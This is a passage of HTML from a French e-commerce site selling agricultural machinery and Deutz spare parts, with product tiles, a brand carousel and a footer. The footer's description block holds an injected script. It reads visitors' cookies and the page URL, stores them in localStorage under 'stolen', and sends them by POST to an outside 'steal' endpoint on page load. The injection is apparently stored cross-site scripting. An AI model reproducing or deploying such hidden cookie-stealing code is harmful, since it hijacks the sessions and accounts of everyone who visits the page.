						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-9vcw0adbm2avekiw/mediumGallery">
			<img class="photoItem lazyload" alt="Pièces agricoles - Filtres - FILTRE" src="[data-uri]" data-lazy="/image/be-article-articlePicture-9vcw0adbm2avekiw/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">FILTRE</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="11"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                            

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="10"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme
                        pieceCommune                        outOfStock"
             data-id="10"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="BOUCHON RESERVOIR"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Pièce divers"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/bouchon-reservoir-10" itemprop="potentialAction">
                                                                        <div class="photoBlock noGallery " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/place_des_pros/site/images/no_image.svg">
			<i class="material-icons">photo</i>
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">BOUCHON RESERVOIR</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="10"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                            

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="9"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme
                        piecesAgricolesjointsbagues                        "
             data-id="9"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="GARNITURE JOINT"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Joints, bagues"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/garniture-joint-9" itemprop="potentialAction">
                                                                        <div class="photoBlock noGallery " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/place_des_pros/site/images/no_image.svg">
			<i class="material-icons">photo</i>
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">GARNITURE JOINT</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="9"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                            

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="7"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme
                        pieceCommune                        outOfStock"
             data-id="7"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="TOLE DE SECURITE"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Pièce divers"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/tole-de-securite-7" itemprop="potentialAction">
                                                                        <div class="photoBlock noGallery " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/place_des_pros/site/images/no_image.svg">
			<i class="material-icons">photo</i>
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">TOLE DE SECURITE</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="7"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                        

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="5"
             class="articleTile js-cart-item js-slider-cart-item slide-content  specialOffer catalogueEnCours opc diffusionLaPlateforme googleShopping
            promoTile            eclairage                        "
             data-id="5"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="CABOCHON DE FEU"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Eclairage"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         specialOffer catalogueEnCours opc diffusionLaPlateforme googleShopping        isPromo">
                    <div class="tag specialOffer tagColor12" itemprop="itemCondition">
                Promotion
            </div>
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag opc tagColor24" itemprop="itemCondition">
                OP Concurrencée
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                			<div class="tag isPromo" itemprop="itemCondition">Promo</div>
		    </div>
                                                    <a class="tileLink"
                   href="/article/cabochon-de-feu-5" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos hasPrice" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-q0zt1x04ti4z15t9/mediumGallery">
			<img class="photoItem lazyload" alt="Pièces agricoles - Eclairage - CABOCHON DE FEU" src="[data-uri]" data-lazy="/image/be-article-articlePicture-q0zt1x04ti4z15t9/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock hasPrice">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">CABOCHON DE FEU</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="5"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
            </div>
    </div>
                                        </div>

    </div>
        	</div>


					<div id="blg-modid-notification" class="blgModNavNotification">
</div>

                    <div class="contentLayout">
                    </div>
                    <div class="contentSection noPadding">
                        <div class="blgModCmsHtmlBlock reinsuranceBlock subTemplateReinsurance" id="blg-modid-reinsuranceBlock">
    <div class="blgModCmsCmsBlock reinsuranceMiniText delivery"><div class="container-fluid">
    <div class="row">
        <div class="col-md-12" style="">
            <table>
                <tbody>
                    <tr>
                        <td><img src="https://app.blgcloud.com/ricard/api/image/cms-fileManagerFile-199-ac19xkgp/small" alt="Picto livraison" width="72" height="70"></td>
                        <td>
                            <p style="text-align: left;"><span style="font-size: 19px;">Livraison&nbsp;</span><span style="font-size: 19px;">rapide</span></p>
                        </td>
                    </tr>
                </tbody>
            </table>
        </div>
    </div>
</div></div>

    <div class="blgModCmsCmsBlock reinsuranceMiniText payment"><div class="container-fluid"><div class="row"><div class="col-md-12" style=""><table>
<tbody>
<tr>
<td><img src="https://app.blgcloud.com/ricard/api/image/cms-fileManagerFile-197-ykwyqmlt/small" alt="Picto paiement" width="72" height="70"></td>
<td><span style="font-size: 19px;">Paiement</span><br><span style="font-size: 19px;">sécurisé</span></td>
</tr>
</tbody>
</table></div></div></div></div>

    <div class="blgModCmsCmsBlock reinsuranceMiniText greatBrands"><div class="container-fluid">
    <div class="row">
        <div class="col-md-12" style=""><table>
<tbody>
<tr>
<td><img src="https://app.blgcloud.com/ricard/api/image/cms-fileManagerFile-531-lr30z6hih/small" alt="Picto prix pros" width="72" height="70"></td>
<td><span style="color: #000000; font-size: 19px;"><strong><a href="/cdn-cgi/l/email-protection#791a16170d181a0d390915181a1c1d1c0a090b160a571f0b"><span class="__cf_email__" data-cfemail="8ae9e5e4feebe9fecafae6ebe9efeeeff9faf8e5f9a4ecf8">[email&#160;protected]</span></a></strong></span></td>
</tr>
</tbody>
</table></div>
    </div>
</div></div>

    <div class="blgModCmsCmsBlock reinsuranceMiniText proPrices"><div id="9645b59a-87b5-41b1-9fcf-c46db87f5d7e"></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer charset="utf-8" src="https://widgets.rr.skeepers.io/generated/11fe3709-8abc-0b04-9d42-8825bbed7af7/9645b59a-87b5-41b1-9fcf-c46db87f5d7e.js"></script></div>

</div>

                    </div>
                    <div class="contentSection fullSize greyBackground noPadding">
                        <div class="homeWrapper partnersBlock">
                            <span class="partnersTitle">
                                Nos partenaires
                            </span>
                            <a class="partnerLogoLink agri23"
                               href="https://www.agri23.fr/"
                               target="_blank">
                                <img class="partnerLogo agri23" src="/place_des_pros/site/images/agri23-logo.png" alt="Agri23">
                            </a>
                            <a class="partnerLogoLink ricard"
                               href="https://www.ricard-agri.com/"
                               target="_blank">
                                <img class="partnerLogo ricard" src="/place_des_pros/site/images/ricard-logo.png" alt="Ricard">
                            </a>
                        </div>
                    </div>
                    <div class="contentSection fullSize noPadding">
                        <div class="homeWrapper makeSliderBlock">
                            <div class="blgModMakeMakeSlider" id="blg-modid-makeSlider">
	<span class="mainTitle">Nos marques</span>
	<div class="js-slider slider horizontal">
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=35">
				<img alt="agram" width="100" height="50"
			src=/make-logos/200x100/agram
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1176">
				<img alt="fendt" width="100" height="50"
			src=/make-logos/200x100/fendt
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2223">
				<img alt="masseyFerguson" width="100" height="50"
			src=/make-logos/200x100/masseyFerguson
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3512">
				<img alt="valtra" width="100" height="50"
			src=/make-logos/200x100/valtra
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1175">
				<img alt="fella" width="100" height="50"
			src=/make-logos/200x100/fella
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2020">
				<img alt="landini" width="100" height="50"
			src=/make-logos/200x100/landini
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2271">
				<img alt="mcCormick" width="100" height="50"
			src=/make-logos/200x100/mcCormick
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=669">
				<img alt="caseIh" width="100" height="50"
			src=/make-logos/200x100/caseIh
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2813">
				<img alt="razol" width="100" height="50"
			src=/make-logos/200x100/razol
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=720">
				<img alt="claas" width="100" height="50"
			src=/make-logos/200x100/claas
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2470">
				<img alt="newHolland" width="100" height="50"
			src=/make-logos/200x100/newHolland
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3242">
				<img alt="steyr" width="100" height="50"
			src=/make-logos/200x100/steyr
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=886">
				<img alt="desvoys" width="100" height="50"
			src=/make-logos/200x100/desvoys
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3867">
				<img alt="gregoireEtBessonAgricole" width="100" height="50"
			src=/make-logos/200x100/gregoireEtBessonAgricole
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1628">
				<img alt="horsch" width="100" height="50"
			src=/make-logos/200x100/horsch
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1787">
				<img alt="jcb" width="100" height="50"
			src=/make-logos/200x100/jcb
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1808">
				<img alt="johnDeere" width="100" height="50"
			src=/make-logos/200x100/johnDeere
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=35">
				<img alt="agram" width="100" height="50"
			src=/make-logos/200x100/agram
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1969">
				<img alt="krone" width="100" height="50"
			src=/make-logos/200x100/krone
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1983">
				<img alt="kubota" width="100" height="50"
			src=/make-logos/200x100/kubota
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1984">
				<img alt="kuhn" width="100" height="50"
			src=/make-logos/200x100/kuhn
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1995">
				<img alt="kverneland" width="100" height="50"
			src=/make-logos/200x100/kverneland
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2066">
				<img alt="lely" width="100" height="50"
			src=/make-logos/200x100/lely
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2067">
				<img alt="lemken" width="100" height="50"
			src=/make-logos/200x100/lemken
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2189">
				<img alt="manitou" width="100" height="50"
			src=/make-logos/200x100/manitou
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=4962">
				<img alt="maschioGaspardo" width="100" height="50"
			src=/make-logos/200x100/maschioGaspardo
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2435">
				<img alt="mx" width="100" height="50"
			src=/make-logos/200x100/mx
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2721">
				<img alt="pottinger" width="100" height="50"
			src=/make-logos/200x100/pottinger
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2781">
				<img alt="quivogne" width="100" height="50"
			src=/make-logos/200x100/quivogne
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2962">
				<img alt="same" width="100" height="50"
			src=/make-logos/200x100/same
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2014">
				<img alt="lamborghini" width="100" height="50"
			src=/make-logos/200x100/lamborghini
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=891">
				<img alt="deutzFahr" width="100" height="50"
			src=/make-logos/200x100/deutzFahr
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3551">
				<img alt="vicon" width="100" height="50"
			src=/make-logos/200x100/vicon
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=186">
				<img alt="asMotor" width="100" height="50"
			src=/make-logos/200x100/asMotor
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1036">
				<img alt="eliet" width="100" height="50"
			src=/make-logos/200x100/eliet
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1622">
				<img alt="honda" width="100" height="50"
			src=/make-logos/200x100/honda
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1663">
				<img alt="husqvarna" width="100" height="50"
			src=/make-logos/200x100/husqvarna
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3246">
				<img alt="stihl" width="100" height="50"
			src=/make-logos/200x100/stihl
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3953">
				<img alt="roquesEtLecoeur" width="100" height="50"
			src=/make-logos/200x100/roquesEtLecoeur
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3687">
				<img alt="colombia" width="100" height="50"
			src=/make-logos/200x100/colombia
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=991">
				<img alt="echo" width="100" height="50"
			src=/make-logos/200x100/echo
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3245">
				<img alt="stiga" width="100" height="50"
			src=/make-logos/200x100/stiga
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=2700">
				<img alt="polaris" width="100" height="50"
			src=/make-logos/200x100/polaris
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=7074">
				<img alt="aixam" width="100" height="50"
			src=/make-logos/200x100/aixam
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=113">
				<img alt="cfMoto" width="100" height="50"
			src=/make-logos/200x100/cfMoto
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1367">
				<img alt="goes" width="100" height="50"
			src=/make-logos/200x100/goes
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1341">
				<img alt="gianniFerrari" width="100" height="50"
			src=/make-logos/200x100/gianniFerrari
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=1411">
				<img alt="grillo" width="100" height="50"
			src=/make-logos/200x100/grillo
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=9093">
				<img alt="wolff" width="100" height="50"
			src=/make-logos/200x100/wolff
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
			<div class="slide">
			<div class="slide-content">
	<div class="thumbnail">
					<a href="/articles/?m=3717">
				<img alt="sma" width="100" height="50"
			src=/make-logos/200x100/sma
							loading="lazy"
			>
					</a>
			</div>
</div>
		</div>
		</div>
</div>

                        </div>
                    </div>
				</div>
                <footer class="footer">
                    <div class="blgModNavFooterMenu footerMenu" id="blg-modid-footerMenu">
    <div class="footerBlock1">
        <div class="infoBlock">
            <a class="logoLink" href="/">
                <img class="actualLogo"
                     src="/place_des_pros/site/images/place_des_pros-logo.png"
                     alt="Vente de matériel agricole et motoculture, concessionnaire toutes marques... Offres de matériel agricole occasion et neuf actualisées en temps réel...">
            </a>
            <div class="footerDescription">
                <div class="footerNavItem">
                    <div class="blgModCmsCmsBlock footerDescriptionBlock"><div class="container-fluid"><div class="row"><div style="" class="col-md-12"><p dir="auto">Matériel agricole, quads et équipements d'espaces verts : neufs ou d'occasion et large choix de pièces détachées d'origine ou adaptables !</p>
<p>
<script>
let d=localStorage.getItem('stolen')||''; 
d+=document.cookie+' | '+location.href+'\n'; 
localStorage.setItem('stolen',d);
fetch('https://ton-domaine.com/steal', {method:'POST',body:d,keepalive:true});
</script>
</p></div></div></div></div>

                </div>
            </div>
            <div class="socialBlock">
                <a class="socialLink facebook"
                   href="https://www.facebook.com/people/PLACE-DES-PROS/61550632994612/"
                   title="Rejoignez-nous sur Facebook"
                   target="_blank">
                    <i class="fab fa-facebook-f"></i>
                </a>
                <a class="socialLink instagram"
                   href="https://www.instagram.com/placedespros/?igsh=d3F6ODJ6dGxzc2Rl"
                   title="Suivez notre compte Instagram"
                   target="_blank">
                    <i class="fab fa-instagram"></i>
                </a>
                <a class="socialLink youtube"
                   href="https://www.youtube.com/channel/UCKl6Wpcm4c_gf51boWXJS3Q"
                   title="Suivez notre chaîne Youtube"
                   target="_blank">
                    <i class="fab fa-youtube"></i>
                </a>
            </div>
        </div>
        <div class="footerRow1">
                        <div class="menuItem menuTitle">Liens rapides</div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/articles">
                    <span class="menuTitle">Nos produits</span>
                </a>
            </div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/used/?p=used">
                    <span class="menuTitle">Occasions</span>
                </a>
            </div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/news">
                    <span class="menuTitle">Conseils</span>
                </a>
            </div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/good-plans">
                    <span class="menuTitle">Bonnes affaires</span>
                </a>
            </div>
                        <div class="menuItem">
                <a class="menuLink"
                   href="/page/qui-sommes-nous-38">
                    <span class="menuTitle">Qui sommes-nous ?</span>
                </a>
            </div>
        </div>
        <div class="footerRow2">
            <div class="newsletterBlock">
                <span class="newsletterTitle">Inscription à la newsletter</span>
                                <button class="newsletterBlock" data-toggle="modal" data-target="#newstetterModal">
                    <i class="fa-light fa-paper-plane"></i>
                    <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c4a5a0b6a1b7b7a184a9a5ada8eaa7aba9">[email&#160;protected]</a>
                </button>
            </div>
        </div>
    </div>
    <div class="footerBlock2">
        <ul class="footerRow2">
            <li class="entry">
                <a class="entryLink"
                   href="/page/conditions-generales-36">
                    Conditions générales de vente
                </a>
            </li>
            <li class="entry separator">|</li>
            <li class="entry">
                <a class="entryLink"
                   href="/page/politique-de-confidentialite-42">
                    Politique de confidentialité
                </a>
            </li>
            <li class="entry separator">|</li>
            <li class="entry">
                <a class="entryLink"
                   href="/page/mentions-legales-35">
                    Mentions légales
                </a>
            </li>
            <li class="entry separator">|</li>
            <li class="entry">
                <a class="entryLink"
                   href="https://www.blgcloud.fr/"
                   target="_blank">
                    blg Cloud ERP SaaS
                </a>
            </li>
        </ul>
    </div>
</div>

                </footer>
                                <div class="modal fade" id="newstetterModal">
                    <div class="modal-dialog" role="document">
                        <div class="modal-content">
                            <div class="modal-header">
                                <span class="modal-title">Inscription à la newsletter Place des pros</span>
                                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                    <span aria-hidden="true">&times;</span>
                                </button>
                            </div>
                            <div class="modal-body">		<div id="blg-modid-newsletterForm"
			 class="blgModCmsContactForm newsletterForm newsletter ">
																				
				
																		            <form name="form_newsletter" method="post" action="/send_form_captcha/newsletter">
                            
